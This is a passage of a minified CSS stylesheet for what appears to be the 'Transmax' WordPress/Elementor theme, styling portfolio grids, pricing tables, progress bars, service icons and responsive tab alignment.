.portfolio__item,.wgl-portfolio_container.col-4 .portfolio__item,.wgl-portfolio_container.col-5 .portfolio__item{width:50%}}@media(max-width:768px){.wgl-portfolio_container.col-2 .portfolio__item,.wgl-portfolio_container.col-3 .portfolio__item,.wgl-portfolio_container.col-4 .portfolio__item,.wgl-portfolio_container.col-5 .portfolio__item{width:100%}}@keyframes fade_in{100%{opacity:1}}@keyframes slide_top{100%{opacity:1;transform:translateY(0)}}@keyframes slide_bottom{100%{opacity:1;transform:translateY(0)}}@keyframes slide_left{100%{opacity:1;transform:translateX(0)}}@keyframes slide_right{100%{opacity:1;transform:translateX(0)}}@keyframes zoom_in{100%{opacity:1;transform:scale(1)}}.wgl-portfolio .wgl-pagination{margin-top:33px}.wgl-portfolio-single_wrapper{margin-top:10px}.wgl-portfolio-single_wrapper .portfolio-item__meta-wrap{margin-bottom:25px}.wgl-portfolio-single_wrapper .portfolio-item__meta-wrap:empty{display:none}.wgl-portfolio-single_wrapper .post_categories{margin-bottom:0}.wgl-portfolio-single_item{margin-bottom:40px}.wgl-portfolio-single_item .item__image{border-radius:0;overflow:hidden}.wgl-portfolio-single_item .item__image img{display:block;border-radius:inherit}.wgl-portfolio-single_item .item__image:first-child{margin-top:0;margin-bottom:39px}.wgl-portfolio-single_item .item__image:last-child{margin-top:40px;margin-bottom:10px}.wgl-portfolio-single_item .item__image+.meta_wrapper{margin-top:-16px}.wgl-portfolio-single_item .item__image+.post_categories{margin-top:40px}.wgl-portfolio-single_item .post_categories+.item__title{margin-top:13px}.wgl-portfolio-single_item .item__title{font-size:42px}@media(max-width:600px){.wgl-portfolio-single_item .item__title{font-size:var(--transmax-h4-font-size);line-height:var(--transmax-h4-line-height)}}.wgl-portfolio-single_item .item__title+.meta_wrapper{margin-bottom:25px;margin-top:12px}.wgl-portfolio-single_item .description_content{margin-bottom:22px}.single_portfolio .related_portfolio{margin-top:94px;margin-bottom:40px}.single_portfolio .related_portfolio .wgl-carousel{margin:0}.single_portfolio .related_portfolio .transmax_module_title{margin-bottom:34px}.single_portfolio .related_portfolio .transmax_module_title h3,.single_portfolio .related_portfolio .transmax_module_title h4{font-size:36px}@media(max-width:767px){.single_portfolio .related_portfolio .transmax_module_title h3,.single_portfolio .related_portfolio .transmax_module_title h4{font-size:26px}}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .portfolio__item.wgl_col-6{width:600px}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .portfolio__item.wgl_col-4{width:400px}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .portfolio__item.wgl_col-3{width:300px}.single_portfolio #comments{margin-top:38px}.single_portfolio #comments .comment-respond{margin-bottom:70px}.wgl-ellipsis{display:inline-block;position:relative;width:64px;height:64px}.wgl-ellipsis span{position:absolute;top:27px;width:11px;height:11px;background:#fff;animation-timing-function:cubic-bezier(0,1,1,0)}.wgl-ellipsis span:nth-child(1){left:6px;animation:wgl-ellipsis1 .6s infinite}.wgl-ellipsis span:nth-child(2){left:6px;animation:wgl-ellipsis2 .6s infinite}.wgl-ellipsis span:nth-child(3){left:26px;animation:wgl-ellipsis2 .6s infinite}.wgl-ellipsis span:nth-child(4){left:45px;animation:wgl-ellipsis3 .6s infinite}@keyframes wgl-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes wgl-ellipsis2{0%{transform:translate(0,0)}100%{transform:translate(19px,0)}}@keyframes wgl-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}.wgl-pricing_plan{position:relative;z-index:1;max-width:370px;margin-left:auto;margin-right:auto;margin-bottom:30px}.wgl-pricing_plan.hover-animation{padding-top:20px}.wgl-pricing_plan.hover-animation .pricing__wrapper{transform:translateY(0)}.wgl-pricing_plan.hover-animation:hover .pricing__wrapper{transform:translateY(-20px)}.wgl-pricing_plan .pricing__wrapper{background-size:cover;background-position:center;background-color:#fff;transition:.5s}.wgl-pricing_plan .pricing__wrapper .tb-border:before,.wgl-pricing_plan .pricing__wrapper .tb-border:after{content:"";display:block;height:1px;position:absolute;z-index:2;background-color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__wrapper .tb-border:before{right:100%}.wgl-pricing_plan .pricing__wrapper .tb-border:after{left:100%}.wgl-pricing_plan .pricing__wrapper .lr-border:before,.wgl-pricing_plan .pricing__wrapper .lr-border:after{content:"";display:block;width:1px;position:absolute;z-index:2;background-color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__wrapper .lr-border:before{top:100%}.wgl-pricing_plan .pricing__wrapper .lr-border:after{bottom:100%}.wgl-pricing_plan .pricing__header{position:relative;z-index:1;border-top-left-radius:inherit;border-top-right-radius:inherit;line-height:0}.wgl-pricing_plan .pricing__header .pricing__bg_text{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;pointer-events:none}.wgl-pricing_plan .pricing__header .pricing__bg_text .bg_text__inner{display:inline-flex;align-items:center;justify-content:center;font-size:220px;font-weight:normal;line-height:.8;transition:.4s;max-width:100%;max-height:100%}.wgl-pricing_plan .pricing__title{display:inline-block;position:relative;z-index:1;font-size:24px;line-height:1;font-weight:500;transition:.4s;color:var(--transmax-header-font-color)}.wgl-pricing_plan .pricing__price{font-family:var(--transmax-header-font-family);font-size:48px;letter-spacing:-0.01em;color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__price .price__currency{display:inline-block;margin-right:0;font-size:.625em;color:inherit;vertical-align:super;position:relative;top:.04em}.wgl-pricing_plan .pricing__price .price__decimal{z-index:1;padding-left:.15em;vertical-align:super;position:relative;top:.07em;font-family:inherit;font-size:.625em;font-weight:inherit;color:inherit;text-decoration:inherit}.wgl-pricing_plan .pricing__price .price__value{position:relative;z-index:1;font-family:inherit;font-size:inherit;line-height:1;font-weight:inherit;color:inherit;vertical-align:baseline;text-decoration:inherit}.wgl-pricing_plan .pricing__price .price__period{font-family:var(--transmax-header-font-family);font-size:20px;line-height:1.3;font-weight:300;color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__content{font-size:16px;font-weight:400;position:relative;padding-top:39px;padding-bottom:29px;color:var(--transmax-header-font-color)}.wgl-pricing_plan .pricing__content .pricing__divider{position:absolute;top:0;left:0;right:0;z-index:1;color:var(--transmax-primary-color)}.wgl-pricing_plan .pricing__content .pricing__divider:before{content:"";position:absolute;z-index:1;width:50px;height:2px;left:50%;margin-left:-25px;background-color:currentColor;opacity:1}.wgl-pricing_plan .pricing__content ul{padding-bottom:19px;word-break:break-word;font-size:inherit}.wgl-pricing_plan .pricing__content ul:last-child{padding-bottom:0}.wgl-pricing_plan .pricing__content ul.transmax_list{display:flex;flex-direction:column}.wgl-pricing_plan .pricing__content ul li:not(:last-child){margin-bottom:10px}.wgl-pricing_plan .pricing__content ul li[style*=color]:before{color:inherit}.wgl-pricing_plan .pricing__content ul li i{margin-right:10px}.wgl-pricing_plan .pricing__content ul li b{color:var(--transmax-header-font-color)}.wgl-pricing_plan .pricing__content p{margin-bottom:14px}.wgl-pricing_plan .pricing__content p:last-child{margin-bottom:0}.wgl-pricing_plan .pricing_desc{font-size:14px;padding:17px 0;color:var(--transmax-content-color)}.wgl-pricing_plan .pricing__footer{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;font-size:14px;line-height:1.4;font-weight:400}.elementor-widget-wgl-pricing-table.aleft .pricing__content ul{align-items:flex-start}.elementor-widget-wgl-pricing-table.aleft .pricing__content .pricing__divider:before{left:0;margin-left:0}.elementor-widget-wgl-pricing-table.acenter .pricing__content ul{align-items:center;margin-left:0;padding-left:0}.elementor-widget-wgl-pricing-table.aright .pricing__content ul{align-items:flex-end}.elementor-widget-wgl-pricing-table.aright .pricing__content .pricing__divider:before{left:auto;right:0;margin-left:0}.wgl-progress-bar .progress__wrapper{display:block;border-radius:unset;overflow:hidden;transition:width 1.5s}.wgl-progress-bar .progress__content{display:flex;justify-content:space-between;align-items:center;position:relative;font-size:14px;font-weight:700;line-height:1;white-space:nowrap;transition:inherit}.wgl-progress-bar .progress__bar{display:block;position:relative;z-index:0;width:100%;border-radius:unset;transition:inherit}.wgl-progress-bar .bar__filled{position:absolute;z-index:1;top:50%;left:0;width:0;height:inherit;border-radius:inherit;transform:translateY(-50%);transition:inherit;background:var(--transmax-primary-color)}.wgl-progress-bar .content__value{position:relative;z-index:0;margin-left:5px;padding-top:1px;color:#fff;background-color:var(--transmax-secondary-color)}.wgl-progress-bar .content__value:after{content:"";display:block;width:0;height:0;border-top-width:7px;border-top-style:solid;border-top-color:var(--transmax-secondary-color);border-left:7px solid transparent;position:absolute;right:0;top:100%;pointer-events:none;z-index:-1}.wgl-progress-bar.dynamic-value .progress__content{width:0}.wgl-progress-bar .content__label{color:var(--transmax-header-font-color)}.elementor-widget-wgl-rotated-text .elementor-widget-container{transform:rotate(180deg);writing-mode:vertical-rl}.wgl-rotated_text .rt__title-wrapper{font-size:24px;line-height:1.3em}.wgl-rotated_text .rt__title-wrapper .rt__title{font-size:inherit;line-height:inherit;transition:color .3s}.wgl-rotated_text .rt-title{color:var(--transmax-header-font-color)}.wgl-rotated_text .rt__subtitle{font-size:16px;line-height:1.3em;transition:color .3s;color:var(--transmax-secondary-color)}.wgl-rotated_text .rt__link{position:absolute;top:0;right:0;bottom:0;left:0;display:block;z-index:1}.wgl-rotated_text:hover .rt-title{color:var(--transmax-header-font-color)}body[data-elementor-device-mode=desktop] .elementor-widget-wgl-rotated-text.disable-rotation-yes .elementor-widget-container,body[data-elementor-device-mode=tablet] .elementor-widget-wgl-rotated-text.disable-rotation-tablet-yes .elementor-widget-container,body[data-elementor-device-mode=mobile] .elementor-widget-wgl-rotated-text.disable-rotation-mobile-yes .elementor-widget-container{transform:unset;writing-mode:unset;height:auto}.elementor-widget-wgl-satellite-service:hover .wgl-services_title{color:var(--transmax-header-font-color)}.elementor-widget-wgl-satellite-service:hover .wgl-services_title a{color:var(--transmax-header-font-color)}.wgl-service-sat .wgl-services_wrap{transition:.4s}.wgl-service-sat .wgl-services_media-wrap{position:relative;z-index:1;width:110px;height:110px;line-height:110px;font-size:45px;display:inline-block;border:1px dashed CurrentColor;box-sizing:content-box;border-radius:50%;text-align:center;transition:.4s;border-color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_title{font-size:24px;line-height:1.4;transition:.4s;color:var(--transmax-header-font-color)}.wgl-service-sat .wgl-services_circle-wrapper{position:absolute;z-index:-1;width:78px;height:78px;left:16px;top:16px}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(1){transform:rotate(0);animation:service_hexagon_1 2s infinite linear;animation-play-state:paused}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(1) .wgl-services_circle{background-color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(2){transform:rotate(180deg);animation:service_hexagon_2 2s infinite linear;animation-play-state:paused}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(2) .wgl-services_circle{background-color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_circle{width:8px;height:8px;border-radius:50%;background:red;transform:translate3d(-50%,-50%,0)}.wgl-service-sat .wgl-services_readmore{display:inline-block;color:var(--transmax-primary-color)}.wgl-service-sat .wgl-services_readmore:hover{color:var(--transmax-secondary-color)}.wgl-service-sat .wgl-services_item-link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-sat .wgl-icon{color:var(--transmax-secondary-color)}.wgl-service-sat .elementor-icon{display:block;line-height:inherit;font-size:inherit}.wgl-service-sat .elementor-icon i{display:inline}.wgl-service-sat .wgl-widget_wrapper.elementor-image-box-img{height:100%;line-height:1;display:flex;align-items:center;justify-content:center}.wgl-service-sat .wgl-image-box_img>span{display:flex}.wgl-service-sat:hover .wgl-services_circle-wrapper:nth-child(1),.wgl-service-sat:hover .wgl-services_circle-wrapper:nth-child(2){animation-play-state:running}@keyframes service_hexagon_1{0%{transform:rotate(90deg)}100%{transform:rotate(450deg)}}@keyframes service_hexagon_2{0%{transform:rotate(-90deg)}100%{transform:rotate(270deg)}}.wgl-tabs .wgl-tabs_headings{display:inline-block;white-space:nowrap;width:auto;min-width:-moz-fit-content;min-width:fit-content}.wgl-tabs .wgl-tabs_headings-wrap{overflow:visible}.wgl-tabs.wgl-tabs_swiper-wrapper{overflow:hidden}.wgl-tabs .wgl-tabs_header{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;width:-moz-fit-content;width:fit-content;min-width:-moz-fit-content;min-width:fit-content;position:relative;text-align:center;font-size:16px;font-weight:700;line-height:1.5;letter-spacing:0;margin:0;cursor:pointer;transition:.4s;z-index:1;border-top:3px;color:var(--transmax-header-font-color);border-style:solid;border-color:rgba(var(--transmax-primary-rgb),1)}.wgl-tabs .wgl-tabs_header:hover{color:#fff}.wgl-tabs .wgl-tabs_header:hover:after{height:100%;background-color:rgba(var(--transmax-primary-rgb),1)}.wgl-tabs .wgl-tabs_header:after{display:none;content:"";position:absolute;left:0;right:0;top:0;margin-left:auto;margin-right:auto;z-index:-1;width:100%;height:0;border-radius:0;transition:all .4s ease-in-out}.wgl-tabs .wgl-tabs_header:first-child{margin-left:0 !important}.wgl-tabs .wgl-tabs_header:last-child{margin-right:0 !important}.wgl-tabs .wgl-tabs_header.active{color:#fff}.wgl-tabs .wgl-tabs_header.active:after{width:100%;height:100%;background-color:var(--transmax-primary-color)}.wgl-tabs_swiper-wrapper{overflow:hidden}.wgl-tabs_headings.swiper-wrapper .wgl-tabs_header{width:-moz-fit-content;width:fit-content;min-width:-moz-fit-content;min-width:fit-content;transition:.4s}.wgl-tabs.fill-bg-animation .wgl-tabs_header{margin-bottom:1px}.wgl-tabs.fill-bg-animation .wgl-tabs_header:after{display:block}.wgl-tabs .wgl-tabs_content{display:block}.wgl-tabs .wgl-tabs_content>.elementor{margin:10px}.wgl-tabs .wgl-tabs_content>.elementor .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.wgl-tabs .wgl-tabs_content>.elementor .elementor-column-gap-default>.elementor-column>.theiaStickySidebar>.elementor-element-populated,.wgl-tabs .wgl-tabs_content>.elementor .elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:0;padding-right:0}.wgl-tabs .wgl-tabs_content-wrap{min-height:-moz-fit-content;min-height:fit-content;transition:height .6s ease-in-out}.wgl-tabs .wgl-tabs_icon{line-height:1;color:inherit;transition:.4s}.wgl-tabs .wgl-tabs_icon svg{width:1em;height:1em;fill:currentColor;transition:inherit}.wgl-tabs .wgl-tabs_title{font-size:inherit;color:inherit;line-height:inherit;font-weight:inherit;text-transform:inherit}body .wgl-tabs.tabs_align-left .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-left .wgl-tabs_headings{display:inline-block;justify-content:unset}body .wgl-tabs.tabs_align-left .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-left .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-left .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:auto !important}body .wgl-tabs.tabs_align-right .wgl-tabs_headings-wrap{text-align:right}body .wgl-tabs.tabs_align-right .wgl-tabs_headings{display:inline-block;justify-content:unset}body .wgl-tabs.tabs_align-right .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-right .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:auto !important}body .wgl-tabs.tabs_align-right .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-center .wgl-tabs_headings-wrap{text-align:center}body .wgl-tabs.tabs_align-center .wgl-tabs_headings{display:inline-block;justify-content:unset}body .wgl-tabs.tabs_align-center .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-center .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-center .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings{display:inline-flex;justify-content:unset}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings .wgl-tabs_header{flex:1}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-justify .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings{display:inline-flex;justify-content:space-between}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-space_between .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings{display:inline-flex;justify-content:space-evenly}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-space_evenly .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings-wrap{text-align:left}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings{display:inline-flex;justify-content:space-around}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings .wgl-tabs_header{flex:none}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body .wgl-tabs.tabs_align-space_around .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings{display:inline-block;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-left .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:auto !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings-wrap{text-align:right}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings{display:inline-block;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:auto !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-right .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings-wrap{text-align:center}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings{display:inline-block;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-center .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings{display:inline-flex;justify-content:unset}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings .wgl-tabs_header{flex:1}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-justify .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings{display:inline-flex;justify-content:space-between}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_between .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings{display:inline-flex;justify-content:space-evenly}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_evenly .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings-wrap{text-align:left}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings{display:inline-flex;justify-content:space-around}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings .wgl-tabs_header{flex:none}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:not([data-elementor-device-mode=widescreen],[data-elementor-device-mode=desktop]) .wgl-tabs.tabs_align-tablet-space_around .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings{display:inline-block;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-left .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:auto !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings-wrap{text-align:right}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings{display:inline-block;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:auto !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-right .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings-wrap{text-align:center}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings{display:inline-block;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-center .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings{display:inline-flex;justify-content:unset}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings .wgl-tabs_header{flex:1}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-justify .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings{display:inline-flex;justify-content:space-between}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_between .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings{display:inline-flex;justify-content:space-evenly}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_evenly .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings-wrap{text-align:left}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around 